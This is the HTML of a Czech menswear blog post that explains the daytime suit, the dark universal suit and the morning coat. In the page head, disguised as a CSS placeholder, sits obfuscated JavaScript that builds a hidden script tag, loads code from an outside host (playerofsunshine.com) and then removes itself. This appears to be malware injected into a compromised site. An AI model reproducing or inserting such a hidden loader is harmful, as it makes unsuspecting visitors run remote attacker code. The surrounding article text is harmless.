<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-286 single-format-standard td-standard-pack tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-9152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Oblečení" class="entry-crumb" href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobrazit všechny příspěvky v Celkový outfit" class="entry-crumb" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tmavý univerzální oblek, vycházkový oblek a žaket</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-286" class="post-286 post type-post status-publish format-standard has-post-thumbnail category-celkovy-outfit category-obleceni tag-oblek tag-tmavy-univerzalni-oblek tag-vychazkovy-oblek tag-zaket" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Tmavý univerzální oblek, vycházkový oblek a žaket</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://twogentlemen.cz/author/lukas/">Lukáš Rada</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-22T18:42:16+02:00" >Středa, 22. dubna 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="696" height="464" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-696x464.jpeg" srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-696x464.jpeg 696w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-150x100.jpeg 150w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-300x200.jpeg 300w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-1048x698.jpeg 1048w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-1068x712.jpeg 1068w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-936128-630x420.jpeg 630w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="pexels-photo-936128"/></div>
            <!-- content --><p>Máme tady další pokračování o pánských společenských oblecích, kde si tentokrát popíšeme vycházkový oblek a univerzální tmavý oblek.<span id="more-286"></span></p>
<p><strong>Vycházkový oblek</strong></p>
<p>Jak tedy poznáme vycházkový oblek a kdy si ho vezmeme na sebe? Je to jednoduché, vycházkový oblek používáme na běžné nošení do práce či na neformální příležitosti, a to od ranních hodin až do dopoledních. Mezi znaky vycházkového obleku řadíme zpravidla světlejší barvu obleku, může mít vestu, většinou se nosí s kravatou či motýlkem. Barva bot záleží na barvě obleku.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9571 size-full" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267.jpeg" alt="" width="1260" height="741" srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267.jpeg 1260w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267-150x88.jpeg 150w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267-300x176.jpeg 300w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267-1048x616.jpeg 1048w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267-696x409.jpeg 696w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267-1068x628.jpeg 1068w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-999267-714x420.jpeg 714w" sizes="(max-width: 1260px) 100vw, 1260px" /></p>
<p><strong>Univerzální tmavý oblek</strong></p>
<p>Univerzální tmavý oblek používáme především ve večerních hodinách a to na méně formální večerní příležitosti či formálnější denní příležitosti. Univerzální tmavý oblek poznáme jednoduše, je totiž ve tmavých barvách (obvykle černá, tmavě modrá). Nosí se především s kravatou. Pro větší důraznost na slavnost obleku si k němu můžeme vzít i vestu. K obleku nosíme tmavé černé boty a ponožky stejné barvy, jako je barva nohavic.</p>
<p><img decoding="async" class="aligncenter wp-image-9572 size-full" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482.jpeg" alt="" width="2249" height="1500" srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482.jpeg 2249w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482-150x100.jpeg 150w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482-300x200.jpeg 300w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482-1048x699.jpeg 1048w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482-696x464.jpeg 696w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482-1068x712.jpeg 1068w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-937482-630x420.jpeg 630w" sizes="(max-width: 2249px) 100vw, 2249px" /></p>
<p><strong>Žaket</strong></p>
<p>Pokud mluvíme o žaketu, tak o něm mluvíme jako o nejformálnějším denním oblečení. Mj. se mu také říká ranní oblek. Žaket se v České republice moc nepoužívá, ale například ve Velké Británii na něj narazíte skoro při každém více formálním denním společenském podniku.  Poznáme ho podle černého kabátu na jeden knoflík, šedé nebo stříbrné vesty a šedých kalhot s proužky.  K žaketu si vezmeme bílou košili s manžety a s frakovým askotem, či šedou kravatou a černé polobotky. Dále si na hlavu vezmeme cylindr šedé či černé barvy, do ruky můžeme vzít hůlku a jelenicové rukavice.</p>
<p><img decoding="async" class="aligncenter wp-image-9569 size-full" src="https://twogentlemen.cz/wp-content/uploads/Gentlemen_in_morning_dress.jpg" alt="" width="607" height="435" srcset="https://twogentlemen.cz/wp-content/uploads/Gentlemen_in_morning_dress.jpg 607w, https://twogentlemen.cz/wp-content/uploads/Gentlemen_in_morning_dress-150x107.jpg 150w, https://twogentlemen.cz/wp-content/uploads/Gentlemen_in_morning_dress-300x215.jpg 300w, https://twogentlemen.cz/wp-content/uploads/Gentlemen_in_morning_dress-586x420.jpg 586w" sizes="(max-width: 607px) 100vw, 607px" /></p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGY</span></li><li><a href="https://twogentlemen.cz/tag/oblek/">oblek</a></li><li><a href="https://twogentlemen.cz/tag/tmavy-univerzalni-oblek/">tmavý univerzální oblek</a></li><li><a href="https://twogentlemen.cz/tag/vychazkovy-oblek/">vycházkový oblek</a></li><li><a href="https://twogentlemen.cz/tag/zaket/">žaket</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://twogentlemen.cz/286/tmavy-univerzalni-oblek-vychazkovy-oblek-a-zaket/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-padding td-post-sharing-style15 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored 